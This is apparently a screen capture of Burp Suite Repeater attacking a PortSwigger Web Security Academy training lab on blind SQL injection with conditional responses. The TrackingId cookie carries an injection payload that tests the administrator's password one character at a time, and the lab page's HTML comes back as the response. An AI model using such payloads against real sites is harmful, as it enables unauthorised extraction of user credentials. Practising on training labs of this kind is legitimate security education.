 1
Burp Suite Professional v2022.12.4 - Temporary Project - licensed to Alex Olsen [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
JWT Editor Keys
1 × +
Send Cancel < > Target: https://0ad9001b03fd
Issue the request
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ad9001b03fd83ad802a768800af00da.web-security-academy.net
3 Cookie: TrackingId=6V9BswU40GjjxMAv' and (select substring(password,1,1) from
users where username='administrator')='a; session=
ub2sZHOxWd1NJ0Tchr9W5p2eljX41pd0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16 Te: trailers
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html;
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11390
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-condit
ional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
welcome
0 matches
SPECTOR
Ready
11,499 bytes | 77 millis